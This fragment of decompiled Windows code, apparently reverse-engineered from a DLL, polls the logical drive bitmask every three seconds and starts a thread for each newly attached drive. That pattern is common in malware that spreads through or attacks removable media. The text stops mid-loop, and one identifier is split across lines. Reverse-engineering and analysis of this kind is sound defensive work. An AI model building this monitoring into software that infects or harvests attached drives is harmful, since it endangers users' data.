 {
uint uVar1;
DWORD DVar2;
HANDLE hObject;
uint uVar3;
LPVOID lpParameter;
DVar2 = GetLogicalDrives();
while (uVar1 = DVar2, DAT_1000dd8c == 0) {
Sleep(3000);
DVar2 = GetLogicalDrives();
uVar3 = uVar1 ^ DVar2;
if (uVar3 != 0) {
lpParameter = (LPVOID)0x3;
do {
if (DAT_1000dd8c != 0) goto LAB_100057af;
if ((((uVar3 >> ((byte)lpParameter & 0x1f) & 1) != 0) &&
((uVar1 >> ((byte)lpParameter & 0x1f) & 1) == 0)) &&
(hObject = CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,lpStartAddress_10005680,lpParame...
r,
0,(LPDWORD)0x0), hObject != (HANDLE)0x0)) {
CloseHandle(hObject);
}
lpParameter = (LPVOID)((int)lpParameter + 1);